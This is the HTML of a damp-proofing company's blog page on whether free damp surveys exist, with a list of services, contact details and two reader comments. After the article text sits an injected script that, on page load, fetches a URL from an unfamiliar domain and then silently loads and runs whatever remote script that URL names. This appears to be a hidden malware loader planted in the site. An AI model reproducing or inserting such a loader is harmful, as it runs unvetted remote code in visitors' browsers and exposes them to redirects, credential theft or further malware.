src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22242%22%20height%3D%22161%22%20viewBox%3D%220%200%20242%20161%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23989898%22%20d%3D%22M0%200h242v161H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20cx%3D%22163%22%20cy%3D%22146%22%20rx%3D%2260%22%20ry%3D%2260%22%2F%3E%3Cellipse%20fill%3D%22%23e3e3e3%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(50.83806%20-118.78314%2061.46916%2026.30822%2018.3%2081.3)%22%2F%3E%3Cellipse%20fill%3D%22%23e5e5e5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(85.78206%2083.10865%20-25.48389%2026.30364%20197%205.8)%22%2F%3E%3Cellipse%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-49%20256.3%20-97.2)%20scale(37.41761%2026.97971)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" decoding="async" class="alignnone wp-image-6566" data-src="https://www.tapcohomedry.com/wp-content/uploads/2016/10/Tapco_General_Digital_Use-2247-300x200.jpg" alt="" width="242" height="161" /><noscript><img decoding="async" class="alignnone wp-image-6566" src="https://www.tapcohomedry.com/wp-content/uploads/2016/10/Tapco_General_Digital_Use-2247-300x200.jpg" alt="" width="242" height="161" /></noscript>    <img data-lazyloaded="1" data-placeholder-resp="242x161" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22242%22%20height%3D%22161%22%20viewBox%3D%220%200%20242%20161%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%238a867f%22%20d%3D%22M0%200h242v161H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%23c0bdef%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(8.12476%20-94.70603%2034.54463%202.96356%20227.3%2046.1)%22%2F%3E%3Cellipse%20fill%3D%22%2323272f%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(5.19125%20-32.67187%2063.66108%2010.11514%20150.8%20153.6)%22%2F%3E%3Cellipse%20fill%3D%22%23cdad44%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-40.7396%2084.85766%20-43.9849%20-21.11686%2045.5%2019)%22%2F%3E%3Cellipse%20fill%3D%22%237c6cdd%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-151.6%20116.2%2030)%20scale(43.76605%2026.82708)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" decoding="async" class="alignnone wp-image-5083" data-src="https://www.tapcohomedry.com/wp-content/uploads/2016/08/Tapco_General_Digital_Use-2192-300x200.jpg" alt="" width="242" height="161" /><noscript><img decoding="async" class="alignnone wp-image-5083" src="https://www.tapcohomedry.com/wp-content/uploads/2016/08/Tapco_General_Digital_Use-2192-300x200.jpg" alt="" width="242" height="161" /></noscript></p><ul><li><em><strong>Rising Damp surveys</strong></em></li><li><em><strong>Penetrating Damp surveys</strong></em></li><li><em><strong>Woodworm &amp; Wood Rot surveys</strong></em></li><li><em><strong>Dry-Rot surveys</strong></em></li><li><em><strong><a title="Basement Damp Proofing" href="https://www.tapcohomedry.com/services/basement-damp-proofing/">Basement Damp Proofing</a> surveys</strong></em></li><li><em><strong>Condensation &amp; Mould Control surveys</strong></em></li><li><em><strong>Water damage/Flooding surveys</strong></em></li><li><em><strong>Rain penetration surveys</strong></em></li><li><em><strong>All Roof problem surveys</strong></em></li><li><em><strong>All Building defect surveys</strong></em></li><li><em><strong>Wall tie surveys</strong></em></li><li><em><strong>Structural repair surveys</strong></em></li><li><em><strong>CCTV drain surveys</strong></em></li></ul><h4><span style="color: #008000;">What can I expect in my report?</span></h4><p>You will receive a very comprehensive and detailed report, which clearly states what was found and whether or not remedial work is required. This will include images of the problem areas, what moisture readings were obtained and a floor plan showing where the remedial work is required. This will be sent by email and/or post within three days of us carrying out the survey, or you can speak with our surveyor immediately following the survey.</p><p>Give us a quick call on 0800 195 9878 and tell us what service you require and we will explain what we do and how much/if any, the fee will be. The most important thing is that you  &#8216;do it right, do it once&#8217; so call us first.</p><p>&nbsp;</p><p>&nbsp;<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p><div class="clear"></div></div></div></div><div id="comments" class="comments-area"><h2 class="comments-title">
2 thoughts on &ldquo;Is there such a thing as a Free Damp Survey?&rdquo;</h2><ol class="comment-list"><li id="comment-55" class="comment even thread-even depth-1 parent"><article id="div-comment-55" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" data-placeholder-resp="56x56" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/9e497dc5cd0d43f7e514b3dbf79d64cfa412aa942b154c1eedf65e67ae478c69?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9e497dc5cd0d43f7e514b3dbf79d64cfa412aa942b154c1eedf65e67ae478c69?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9e497dc5cd0d43f7e514b3dbf79d64cfa412aa942b154c1eedf65e67ae478c69?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e497dc5cd0d43f7e514b3dbf79d64cfa412aa942b154c1eedf65e67ae478c69?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>						<b class="fn">Lucy Peters</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.tapcohomedry.com/thing-free-survey/#comment-55"><time datetime="2017-01-22T11:22:31+00:00">22nd January 2017 at 11:22 am</time></a></div></footer><div class="comment-content"><p>I entirely agree, how can something like a property survey be free? Is it a survey to find problems their might be, or is it simply an opportunity to find some damp or timber problems and get a job from it? I paid for a thorough survey to be carried out when I bought my house and it took almost two hours to complete. I had another &#8216;free&#8217; survey, the &#8216;salesman&#8217; was here for 15 minutes? The thorough surveyor explained exactly what was wrong and what was needed to repair it, obviously I chose this one.Yes ideally, have an &#8216;independent&#8217; survey carried out but this isn&#8217;t cheap, alternatively pay a reputable company, who you can trust, to do it</p></div></article><ol class="children"><li id="comment-57" class="comment byuser comment-author-tapco bypostauthor odd alt depth-2"><article id="div-comment-57" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" data-placeholder-resp="56x56" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/1f223c50e33682827b5ade92432ae417d44da041187a99f07974c9e0b10370ad?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1f223c50e33682827b5ade92432ae417d44da041187a99f07974c9e0b10370ad?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1f223c50e33682827b5ade92432ae417d44da041187a99f07974c9e0b10370ad?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f223c50e33682827b5ade92432ae417d44da041187a99f07974c9e0b10370ad?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>						<b class="fn">tapco</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.tapcohomedry.com/thing-free-survey/#comment-57"><time datetime="2017-01-28T16:24:36+00:00">28th January 2017 at 4:24 pm</time></a></div></footer><div class="comment-content"><p>Thank you Lucy, I assure you, to use an expert for any job is far cheaper in the long run. There is nothing worse, or more expensive, than getting the wrong advice and doing something twice.</p></div></article></li></ol></li></ol><p class="no-comments">Comments are closed.</p></div></div><div class="col-sm-12 col-lg-4 col-md-4 right-sidebar-box"><aside id="tag_cloud-2" class="widget block widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.tapcohomedry.com/tag/common-furniture-beetle/" class="tag-cloud-link tag-link-333 tag-link-position-1" style="font-size: 8pt;" aria-label="Common Furniture beetle (1 item)">Common Furniture beetle</a>
<a href="https://www.tapcohomedry.com/tag/dry-rot/" class="tag-cloud-link tag-link-35 tag-link-position-2" style="font-size: 8pt;" aria-label="dry rot (1 item)">dry rot</a>
<a href="https://www.tapcohomedry.com/tag/dry-rot-control/" class="tag-cloud-link tag-link-111 tag-link-position-3" style="font-size: 8pt;" aria-label="Dry Rot Control (1 item)">Dry Rot Control</a>
<a href="https://www.tapcohomedry.com/tag/dry-rot-treatment/" class="tag-cloud-link tag-link-37 tag-link-position-4" style="font-size: 8pt;" aria-label="dry rot treatment (1 item)">dry rot treatment</a>
<a href="https://www.tapcohomedry.com/tag/house-longhorn-beetle/" class="tag-cloud-link tag-link-335 tag-link-position-5" style="font-size: 8pt;" aria-label="House Longhorn beetle (1 item)">House Longhorn beetle</a>
<a href="https://www.tapcohomedry.com/tag/infestations/" class="tag-cloud-link tag-link-337 tag-link-position-6" style="font-size: 8pt;" aria-label="Infestations (1 item)">Infestations</a>
<a href="https://www.tapcohomedry.com/tag/pre-purchase-survey/" class="tag-cloud-link tag-link-115 tag-link-position-7" style="font-size: 8pt;" aria-label="Pre-Purchase survey (1 item)">Pre-Purchase survey</a>
<a href="https://www.tapcohomedry.com/tag/signs-of-woodworm/" class="tag-cloud-link tag-link-339 tag-link-position-8" style="font-size: 8pt;" aria-label="Signs of woodworm (1 item)">Signs of woodworm</a>
<a href="https://www.tapcohomedry.com/tag/woodworm/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 8pt;" aria-label="woodworm (1 item)">woodworm</a>
<a href="https://www.tapcohomedry.com/tag/woodworm-infestations/" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 8pt;" aria-label="woodworm infestations (1 item)">woodworm infestations</a>
<a href="https://www.tapcohomedry.com/tag/woodworm-species/" class="tag-cloud-link tag-link-341 tag-link-position-11" style="font-size: 8pt;" aria-label="Woodworm species (1 item)">Woodworm species</a></div></aside><aside id="recent-posts-2" class="widget block widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li>
<a href="https://www.tapcohomedry.com/why-flats-get-more-condensation-in-winter/">Why Flats Get More Condensation in Winter (Especially in London)</a></li><li>
<a href="https://www.tapcohomedry.com/should-i-buy-a-house-with-damp-in-winter/">Should I Buy a House With Damp in Winter?</a></li></ul></aside></div><div class="clear"></div></div></div><div id="trust-logos"><div class="container"><h2>Trust in our Accreditations</h2>
<a target="_blank" href="https://www.property-care.org/">
<img data-lazyloaded="1" data-placeholder-resp="106x105" src="[data-uri]" width="106" height="105" data-src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/pca-logo1.jpg" alt="damp experts" /><noscript><img width="106" height="105" src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/pca-logo1.jpg" alt="damp experts" /></noscript>
</a>
<a target="_blank" href="https://www.trustmark.org.uk/">
<img data-lazyloaded="1" data-placeholder-resp="100x106" src="[data-uri]" width="100" height="106" data-src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/trust-mark-lg1.png" alt="damp experts" /><noscript><img width="100" height="106" src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/trust-mark-lg1.png" alt="damp experts" /></noscript>
</a>
<a target="_blank" href="https://www.gp-insurance.co.uk/">
<img data-lazyloaded="1" data-placeholder-resp="130x73" src="[data-uri]" width="130" height="73" data-src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/logo-gpi1.png.webp" alt="damp experts" /><noscript><img width="130" height="73" src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/logo-gpi1.png.webp" alt="damp experts" /></noscript>
</a>
<a target="_blank" href="https://www.basementwaterproofingassociation.org/">
<img data-lazyloaded="1" data-placeholder-resp="170x43" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%2243%22%20viewBox%3D%220%200%20170%2043%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23d1d3d4%22%20d%3D%22M0%200h170v43H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%23b1afae%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-21.78676%20-7.45927%2014.60253%20-42.6505%2098.2%206)%22%2F%3E%3Cpath%20fill%3D%22%2356c5ff%22%20fill-opacity%3D%22.5%22%20d%3D%22M16.5%2032.5h24v11h-24z%22%2F%3E%3Cellipse%20fill%3D%22%23efedec%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(50.78998%20-53.27154%2021.95945%2020.9365%20147.7%2036.8)%22%2F%3E%3Cpath%20fill%3D%22%23eeeceb%22%20fill-opacity%3D%22.5%22%20d%3D%22M67.5%2028.5l-83-30%2090-14z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="170" height="43" data-src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/logobwa1.jpg" alt="damp experts" /><noscript><img width="170" height="43" src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/logobwa1.jpg" alt="damp experts" /></noscript>
</a>
<a target="_blank" href="https://www.safecontractor.com/">
<img data-lazyloaded="1" data-placeholder-resp="106x106" src="[data-uri]" width="106" height="106" data-src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/safecont.jpeg.webp" alt="damp experts" /><noscript><img width="106" height="106" src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/safecont.jpeg.webp" alt="damp experts" /></noscript>
</a>
<a target="_blank" href="https://www.chas.co.uk/">
<img data-lazyloaded="1" data-placeholder-resp="148x105" src="[data-uri]" width="148" height="105" data-src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/chas-logo-res.jpg.webp" alt="damp experts" /><noscript><img width="148" height="105" src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/chas-logo-res.jpg.webp" alt="damp experts" /></noscript>
</a>
<a target="_blank" href="https://www.thsp.co.uk/">
<img data-lazyloaded="1" data-placeholder-resp="146x84" src="[data-uri]" width="146" height="84" data-src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/thsp21.png.webp" alt="damp experts" /><noscript><img width="146" height="84" src="https://www.tapcohomedry.com/wp-content/uploads/2022/06/thsp21.png.webp" alt="damp experts" /></noscript>
</a></div></div><div id="footer"><center><img data-lazyloaded="1" data-placeholder-resp="287x85" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22287%22%20height%3D%2285%22%20viewBox%3D%220%200%20287%2085%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%236c6c6e%22%20d%3D%22M0%200h287v84H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.6%20.6)%20scale(1.1211)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23a5a5a3%22%20cx%3D%22213%22%20cy%3D%2259%22%20rx%3D%22148%22%20ry%3D%2227%22%2F%3E%3Cellipse%20fill%3D%22%2323212c%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-140.48349%20-4.41487%20.71084%20-22.61915%2064.2%200)%22%2F%3E%3Cellipse%20fill%3D%22%23a4a4a4%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(32.2%2044.3%20441.3)%20scale(34.5205%2090.6305)%22%2F%3E%3Cellipse%20fill%3D%22%23545452%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-.00532%20-35.31465%2051.34402%20-.00773%2020.4%2048.6)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="287" height="85" data-src="https://www.tapcohomedry.com/wp-content/uploads/2017/12/footer-logo.jpg.webp" alt="" class="marg-bottom3" /><noscript><img width="287" height="85" src="https://www.tapcohomedry.com/wp-content/uploads/2017/12/footer-logo.jpg.webp" alt="" class="marg-bottom3" /></noscript></center><div class="container"><div id="nav_menu-3" class="col-sm-12 col-lg-5 col-md-5 widget_nav_menu"><h3>OUR SERVICES</h3><div class="menu-services-1-container"><ul id="menu-services-1" class="menu"><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.tapcohomedry.com/services/condensation-mould-experts/">Condensation and Mould Control</a></li><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.tapcohomedry.com/services/dry-rot-treatment/">Dry Rot Treatment</a></li><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.tapcohomedry.com/services/water-damage-dry-repair/">Water Damage</a></li><li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.tapcohomedry.com/services/property-maintenance/">Property Maintenance</a></li><li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.tapcohomedry.com/services/woodworm-wet-rot/">Woodworm &#038; Wet Rot</a></li><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.tapcohomedry.com/services/basement-damp-proofing/">Basement Damp Proofing</a></li><li id="menu-item-34499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://www.tapcohomedry.com/structural-waterproofing/">Structural Waterproofing</a></li></ul></div></div><div id="nav_menu-4" class="col-sm-12 col-lg-5 col-md-5 widget_nav_menu"><h3>About Us</h3><div class="menu-footer-about-us-container"><ul id="menu-footer-about-us" class="menu"><li id="menu-item-28449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28449"><a href="https://www.tapcohomedry.com/services/">Services</a></li><li id="menu-item-28448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28448"><a href="https://www.tapcohomedry.com/about-tapco-history/">Company</a><ul class="sub-menu"><li id="menu-item-28822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28822"><a href="https://www.tapcohomedry.com/about-tapco-history/faqs/">FAQ’s</a></li></ul></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.tapcohomedry.com/clients/">Clients</a></li><li id="menu-item-28447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28447"><a href="https://www.tapcohomedry.com/recent-projects/">Recent Projects</a></li><li id="menu-item-28785" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28785"><a href="https://www.tapcohomedry.com/blog/">Blog</a></li><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.tapcohomedry.com/tapco-testimonials/">Testimonials</a></li><li id="menu-item-28961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28961"><a href="https://www.tapcohomedry.com/job-opportunities/">Job Opportunities</a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.tapcohomedry.com/contact-us/">Contact Us</a></li><li id="menu-item-29828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29828"><a href="https://www.phoenix-fc.co.uk/finance_landing?b=F3E4ADCA6E3A45ED&#038;t=1E8EDED6B08E42059E569BBE">Finance</a></li><li id="menu-item-29558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29558"><a href="https://www.tapcohomedry.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-30091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30091"><a href="https://www.tapcohomedry.com/sitemap/">Sitemap</a></li></ul></div></div><div id="custom_html-2" class="widget_text col-sm-12 col-lg-5 col-md-5 widget_custom_html"><h3>Get In Touch</h3><div class="textwidget custom-html-widget"><div class="col-sm-12 col-lg-6 col-md-6 footer-info-left"><h4>Contact Address</h4><div class="marg-bottom3">Tapco HomeDry<br />Tapco House<br />12 Thorkhill Road<br />Thames Ditton<br />Surrey KT7 0UE</div></div><div class="marg-bottom3">VAT Number<br />212 4614 07</div><div class="col-sm-12 col-lg-6 col-md-6 footer-info-right"><h4>Email</h4><div class="marg-bottom3"><a href="/cdn-cgi/l/email-protection#345d5a525b74405544575b5c5b595150464d1a575b59"><span class="__cf_email__" data-cfemail="4b22252d240b3f2a3b28242324262e2f393265282426">[email&#160;protected]</span></a></div><h4>CALL</h4><div class="marg-bottom3"><a href="tel:02083986663">020 8398 6663</a><br />(8.30am-5.30pm, Mon-Fri)<br>(Closed Saturday)</div></div></div></div><div class="clear"></div><div id="custom_html-4" class="widget_text col-12 widget_custom_html"><div class="textwidget custom-html-widget"><div style="margin-bottom: 30px; margin-top: 20px;"><h3>
FCA Status Disclosure</h3><p>Tapco (Preservation) Ltd is an Introducer Appointed Representative (Financial Services Register No. 423558) of Phoenix Financial Consultants Limited (Phoenix). Phoenix is a credit broker, not a lender. Phoenix is authorised and regulated by the Financial Conduct Authority (FRN: 539195), and offers finance from its panel of lenders. All finance subject to status and credit checks.</p><div>
<a href="https://www.phoenix-fc.co.uk/finance_landing?b=DAD6912BAE9C4B9B&t=1E8EDED6B08E42059E569BBE" rel="noopener" target="_blank">
<img data-lazyloaded="1" data-placeholder-resp="1697x329" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221697%22%20height%3D%22329%22%20viewBox%3D%220%200%201697%20329%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23c1a7b8%22%20d%3D%22M0%200h1697v324H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(3.3%203.3)%20scale(6.6289)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23730623%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(2.18853%2067.6223%20-24.04074%20.77805%2021.8%2024.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(14.23942%2097.83847%20-55.46413%208.07225%20134.6%2039)%22%2F%3E%3Cellipse%20fill%3D%22%239419a3%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-23.3%20178.4%20-608.4)%20scale(41.66069%2063.01107)%22%2F%3E%3Cellipse%20fill%3D%22%23b3808d%22%20cx%3D%2243%22%20cy%3D%2247%22%20rx%3D%2217%22%20ry%3D%2270%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="1697" height="329" data-src="https://www.tapcohomedry.com/wp-content/uploads/2024/03/finance-banner.png.webp"><noscript><img width="1697" height="329" src="https://www.tapcohomedry.com/wp-content/uploads/2024/03/finance-banner.png.webp"></noscript>
</a></div></div></div></div><div class="clear"></div><div class="col-sm-12 col-lg-12 col-md-12 footer-main"><h3>STAY UP TO DATE</h3></div><div class="col-sm-12 col-lg-5 col-md-5 footer-main-left"><ul><li>
<a target="_blank" href="https://twitter.com/TapcoHomedry"><i class="fa fa-twitter"></i></a></li><li>
<a target="_blank" href="https://www.facebook.com/Tapco-Homedry-448884351815756/?fref=nf"><i class="fa fa-facebook"></i></a></li><li>
<a target="_blank" href="https://www.linkedin.com/in/tapco-homedry-207049120?authType=NAME_SEARCH&authToken=ezzP&locale=en_US&trk=tyah&trkInfo=clickedVertical%3Amynetwork%2CclickedEntityId%3A501744103%2CauthType%3ANAME_SEARCH%2Cidx%3A2-2-5%2CtarId%3A1466507735360%2Ctas%3Atapco%20"><i class="fa fa-linkedin"></i></a></li></ul><div class="clear"></div></div><div class="col-sm-12 col-lg-7 col-md-7 footer-newsletter"></div><div class="clear"></div><div class="info-footer"></div><div class="copy">© Copyright 2021 Tapco HomeDry</div></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tapco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.tapcohomedry.com/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
